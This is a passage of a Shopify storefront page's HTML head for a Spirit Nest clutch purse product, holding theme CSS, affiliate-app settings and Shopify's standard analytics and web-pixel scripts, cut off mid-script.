        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//spiritnest.com/cdn/shop/t/25/assets/base.css?v=57251060917466929921741380089" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//spiritnest.com/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821741380089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":1,"refer_customer_incentive":{"type":"percentage","value":"10","price_rule_id":1404278604098,"coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"${{amount}}"},"active_customer_referral":1,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be3ca-b096-7794-a07a-cc1297362ed9/app-108/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9133614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9133614,storefrontBaseUrl: "https://spiritnest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1478656322","configuration":"{\"pixel_id\":\"914291448659550\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753369410","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\",\\\"GT-NGS33QNV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/dONlCPyzy88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/--_ZCIC1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/oK4_CP20y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/pfu5CLmsy88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/m5_ZCPq0y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/vhQlCIO1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/fhs0CP-zy88aEJvcj5gD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"272662850","configuration":"{\"shopId\":\"121377\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176750914","configuration":"{\"tagID\":\"2612920796589\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spirit Nest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spirit-nest.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spiritnest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Moon Phases Clutch Purse","vendor":"Spirit Nest - Joyce","id":"8068867785026","untranslatedTitle":"Moon Phases Clutch Purse","url":"\/products\/moon-phase-clutch-purse","type":"Accessories"},"id":"44277628502338","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556"},"sku":"SND1015-Navy","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Moon Phases Clutch Purse","vendor":"Spirit Nest - Joyce","id":"8068867785026","untranslatedTitle":"Moon Phases Clutch Purse","url":"\/products\/moon-phase-clutch-purse","type":"Accessories"},"id":"44277628404034","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/silver.jpg?v=1674678556"},"sku":"SND1015-Silver","title":"Silver","untranslatedTitle":"Silver"},{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Moon Phases Clutch Purse","vendor":"Spirit Nest - Joyce","id":"8068867785026","untranslatedTitle":"Moon Phases Clutch Purse","url":"\/products\/moon-phase-clutch-purse","type":"Accessories"},"id":"44277628436802","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556"},"sku":"SND1015-Purple","title":"Purple","untranslatedTitle":"Purple"},{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Moon Phases Clutch Purse","vendor":"Spirit Nest - Joyce","id":"8068867785026","untranslatedTitle":"Moon Phases Clutch Purse","url":"\/products\/moon-phase-clutch-purse","type":"Accessories"},"id":"44277628469570","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556"},"sku":"SND1015-Green","title":"Green","untranslatedTitle":"Green"}],"purchasingCompany":null},},"https://spiritnest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9133614","storefrontBaseUrl":"https:\/\/spiritnest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moon Phases Clutch Purse\",\"vendor\":\"Spirit Nest - Joyce\",\"id\":\"8068867785026\",\"untranslatedTitle\":\"Moon Phases Clutch Purse\",\"url\":\"\/products\/moon-phase-clutch-purse\",\"type\":\"Accessories\"},\"id\":\"44277628502338\",\"image\":{\"src\":\"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556\"},\"sku\":\"SND1015-Navy\",\"title\":\"Navy\",\"untranslatedTitle\":\"Navy\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8068867785026,"gid":"gid:\/\/shopify\/Product\/8068867785026","vendor":"Spirit Nest - Joyce","type":"Accessories","handle":"moon-phase-clutch-purse","variants":[{"id":44277628502338,"price":1195,"name":"Moon Phases Clutch Purse - Navy","public_title":"Navy","sku":"SND1015-Navy"},{"id":44277628404034,"price":1195,"name":"Moon Phases Clutch Purse - Silver","public_title":"Silver","sku":"SND1015-Silver"},{"id":44277628436802,"price":1195,"name":"Moon Phases Clutch Purse - Purple","public_title":"Purple","sku":"SND1015-Purple"},{"id":44277628469570,"price":1195,"name":"Moon Phases Clutch Purse - Green","public_title":"Green","sku":"SND1015-Green"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8068867785026,"requestId":"bd0ff612-d3fe-45df-9bcc-62b7abefa3e9-1769073440"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
